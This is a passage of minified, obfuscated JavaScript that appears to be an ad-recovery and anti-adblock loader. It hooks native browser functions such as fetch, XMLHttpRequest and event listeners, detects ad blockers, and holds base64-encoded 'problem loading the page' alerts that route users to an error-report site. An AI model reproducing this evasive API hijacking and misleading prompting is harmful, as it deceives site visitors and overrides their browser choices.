(function(){function e(){const t=["crios","close","onLine","call","eventStatus","getWindowId","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","abc","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","parseInt","ghi","exec","176484bHpCnr","clearInterval","gpt-publisher","as-revalidator","})()","fromCharCode","filter","AdShield API cmd.push","hostage","version","_isTcfNeeded","appendScriptElementAsync","ZGdnbg==",", Script-Crc32: ","gpt-andbeyond","useragent","shift","startsWith","error on googletag.pubads()","fGAJJ1JxajZDTldIXUk4c3g3dTNm","parentElement","reduce","listenerId","__gpp not found within timeout","resources-v2://","random","reserved1Input","cmVzZXJ2ZWQx","FontFace","wrong googletag.pubads()","], X-Crc32: ","Failed to fetch script: ","_as_res","players","HTMLLinkElement","headers","/resources/v2/","), url: ","History","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","insertAfter","prototype","catch","&url=","as_","HTMLFormElement","protocol","aXJycg==","document.querySelectorAll","Window_decodeURIComponent","adthrive","getDeviceInfo","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","wp-data","removeItem","String","parent","evaluate","elem","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","android","v7.5.71","querySelectorAll","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","scribd.com","findIndex","@@toPrimitive must return a primitive value.","isNaN","setAttribute","symplr","Window","createElement","MessagePort","X-Crc32","getTime","Failed to load website due to adblock: ","#as_domain","cachedResultIsInAdIframe","document.getElementsByClassName","clearTimeout","width","setInterval","coupang-dynamic","stack","gpt-adshield","data-sdk","isArray","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","https://","isInIframe",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"write","as_domain","fetchScript error(script malformed), url: ","debug","object-keys","property","Math","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","innerText","freestar","reserved1","encodeURI","CSSStyleDeclaration","document.classList.contains","try-catch","aXRoYw==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","querySelector","sdkVersion","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","frameElement","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","adfit","ddg/","DocumentFragment","Failed to load script: ","gpt-geniee","d2VneWpwenV4MzhxMmE5dm1pZm90","unknown","num","append","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","setProperty","get","style","gpt-nextmillenium","encodeURIComponent","document.head.appendChild, removeChild, childNodes","addModule","collect","OWptYW53eXF4MHM1NHp1dG82aA==","loading","attributionSrc","data-resource","toPrimitive","application/javascript","getElementsByTagName","max","Node_baseURI","span","originalUrl","cWJ1dw==","replaceChild","alert","insertAdjacentHTML","navigator","TopLevelCss","insertRule","IFrame","HTMLAnchorElement","srcset","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","charAt","string","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","nthChildOf","number","api","aWQ=","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Date.now is not a function","POST","flatMap","Number","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","div","contentWindow","stylesheet","includes","gpt-adingo","worldhistory.org","rel","httpEquiv","domain switch: no src attribute","SharedStorageWorklet","javascript:","a2Zwdg==","setItem","signalStatus","responseXML","picrew.me",", source length: ","initial","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","width not set properly","gpt-interworks","HTMLElement","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","bmxvYw==","className","setImmediate","math-random","opera","Map","pathname","test/view/passed","[data-uri]","traffective","getAttributeNames","cmVzZXJ2ZWQxSW5wdXQ=","CSSStyleDeclaration.set/get/removeProperty","dmtkcw==","scrollX,Y","fetchLater","get-computed-style","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","http://","Css","cultureg","pagehide","script not executed(blob)","&error=","polarbyte","left","insertBefore","c204ZmtocndhOTR5MGV1cGoybnEx","MessageEvent","EventTarget_addEventListener",".js","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","promise","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","btoa","HTMLSourceElement","img","/script/","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","ssmas","anymind","tel:","document - find element","adshield-native","open","responseURL","adshieldMaxRTT","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","getComputedStyle","source","requestIdleCallback not exists","cmVzZXJ2ZWQy","resolve","prod","log","classList","add","728","self","[native code]","script not executed(inline)","Element_innerHTML","Element_getAttribute","warn","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","atob","document","responseText","writeln","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","AS-ENCODED-VAL","Script","fetch","json","textContent","data-query","getGPPData","dispatchEvent","randomize","getEntriesByType","concat","blob:","copyScriptElement","144666ImMMfg","<html></html>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","src","aditude","promise tainted","Blob","NodeList","return this","about:","load","c3ZtbQ==","__gpp","parse","finally","remove","base64 failed","wrong contentWindow","w2g","right","121082rxxVQQ","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","getPropertyValue","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","head","undefined","teads","gpt-adsinteractive","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","HTMLStyleElement","N3k6eDIxOF1VI05DfW5XYU1Te0w=","RegExp","reserved1Output","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","getItem","replaceScriptElementAsync","isInAdIframe","ar-yahoo-v1","UserAgent","matches","Document","Element.remove","cmVzZXJ2ZWQxT3V0cHV0","https://report.error-report.com/modal?eventId=&error=","gpt-clickio","fXFCPHpgUFpbWUg6MHNqdmFPcA==","hidden","requestAnimationFrame","error on contentWindow","sectionChange","cache_is_blocking_ads","json.parse","fuse","__sa_","referrer","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","sentrySampleRatio","hasAttribute","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","CrOS","data:","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","gpt-firstimpression","gpt-funke","edl",". Phase: ","TkduRThhX3kuRmpZTz00dzNdcDc=","raptive","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","boundingClientRect","confirm","stopImmediatePropagation","script malformed. source length: ","div#contents > span#ads","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","visualViewport","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","link","can't access document.hidden","chrome","JlhEX1FPaE1ybHRwUjFjNHpHClk=","domain switched","race","940qYLpGu","length","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","Forcepoint","lastIndexOf","edg/","push","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Element","innerWidth","Click","now","dable","Navigator","IntersectionObserverEntry","document.getElementsByTagName","nextSibling","statusText","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","html","_as_req","idx","minutemedia","Element_setAttribute","regexp-test","some","abs","PerformanceEntry","core-ads","mailto:","gpt-minutemedia","Loader aborted: ","height",", X-Length: ","Error","em5iZw==","innerHTML","check","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","HTMLVideoElement","searchParams","parseFromString","gpt-enliple","eval","Window_fetch","dataset","host","text/css","tpmn","&message=","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","a24xZWhvNmZqYnI0MHB4YzlpMnE=","iterator","(function(){","body","gpt-vuukle","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","HTMLScriptElement","attributes","Invalid protect url: ","alphaStr","div#contents","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","opr","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","DOMParser","symbol","min","version=","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","getElementsByClassName","response","document.hidden","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","useractioncomplete","find","HTMLIFrameElement","document.documentElement.clientWidth, clientHeight","googletag","message","naver",", StatusCode: [","papi","removeChild","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","rtt","X-Length","addEventListener","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","contentDocument","getBoundingClientRect","Node","ZndiaA==","action","YmphM3prZnZxbHRndTVzdzY3OG4=","Version/","getElementById","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","script","outerWidth","parentNode","connection","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","setIsTcfNeeded","stopPropagation","DOMTokenList","Headers","firefox","performance","entries","isSafari","3631368OUNWwj","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","outerHeight","as_window_id","Clean.io Inc.","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","gpt-highfivve","from","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Event","Promise","removeEventListener","snigel","cadmus script blocked","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","decodeURIComponent","__tcfapi","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","title","scrollHeight","createObjectURL","combo","sendBeacon","configIndex","port","XMLHttpRequest","ybar","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","duration","http","(E2) Invalid protect url: ","status code: ","sleipnir/","__tcfapi not found within timeout","token=","width not removed","adpushup","geniee","tri","91270oTCxbR","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","cookie","recovery","gpt-adpushup","defineProperty","reserved2","bottom","slice","calculatorsoup.com","&title=","delete","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","tag","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","Element_attributes","URL","status","edgios","content","as-empty-bidder","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","eventName","search","forEach","server","none","Url","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","document.getElementById","children","CSSStyleSheet","script:","tags","gpt-adapex","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","charCodeAt","loader","string-try-catch","object","cssText","apply","hash","iframe","as-extra","findLastIndex","text","ing","pubstack","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","encodedBodySize","aW5wdXQ=","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","adshield","currentScript","em1wYw==","purpose","Response","element-attributes","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","fromEntries","cmVzZXJ2ZWQySW5wdXQ=","Integrity check failed: ","EventTarget","utf-8","closest","Worker","Range","toLowerCase","send","brave","reserved2Input","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","https://report.error-report.com/modal?","NmFreWhvcjgwbTM3c2xmdzF2eHA=","appendChild","AdShield API cmd.push result","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","gpt-ima-adshield","/resources/","alt",'":[{"id":"',"PerformanceResourceTiming","gpt-rubicon","Array","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","href","tagName","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","window","Chrome/","test/v1ew/failed","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","URLSearchParams","scrollX","overflow","JSON","trident","jkl","scrollY","close-error-report","localStorage","parseFloat","then","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","char must be length 1","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","XMLHttpRequest.onreadystatechange","elementFromPoint","reverse","player","url","map","Node_insertBefore","nhn","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","language","gpt-anymind","ping","AdShield API","AdShield API cmd","createContextualFragment","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","adlib","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","childNodes","ZmthZA==","HTMLImageElement","https:","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","&type=negotiate_fail","stringify","isSleipnir","adshieldAvgRTT","isFirefox","Firefox/","query","&request_id=","responseType","enliple","_fa_","matchAll","set","HTMLMetaElement","replaceState","type","reload","Object","readyState","PTZhMEc+UE9vMzdudj94JjFgXTJ0","onreadystatechange","Invalid protect url prefix: ","samsungbrowser","endsWith","value","insertAdjacentElement","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","tcString","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","str","keyval","async","focus/","floor","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","gpt-tdn","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","input","postMessage","/report?","pubads","def","cmVzZXJ2ZWQyT3V0cHV0","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Zm1qeA==","Function","child-0","constructor","srcdoc","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","output","test","pubkey","whale","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","opt/","eventId=","&is_brave=","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","setAttributeNS","location","error","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","&host=","atob-btoa","hostname","setTimeout","isGecko","origin","isInRootIframe","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","split","fxios/","as_loader_version","childElementCount","a3luYg==","setHTMLUnsafe","loader-check","removeProperty","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","mezzomedia","ariaLabel","Node_appendChild","removeAttribute","dable-tdn","eWJmcQ==","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","gpt-nextmillennium","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","inventories_key","toString","getOwnPropertyDescriptor","outerHTML","https://cadmus.script.ac","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","trim","b3V0cHV0","edge","scrollWidth","Y29rcQ==","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","document.classList.remove not work","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","/view","keys","728px","consents","adshield-api","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","data","Cf-Ray","true","match","HTMLMediaElement","string-api","as-async","fetchScript error(status: ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","contains","&domain=","frames","cmd","display","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","as_modal_loaded","charset","https://html-load.com","adingo","Date.now","adsense","dXl5aw==","requestIdleCallback","234516yWuGhm","tcloaded","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return 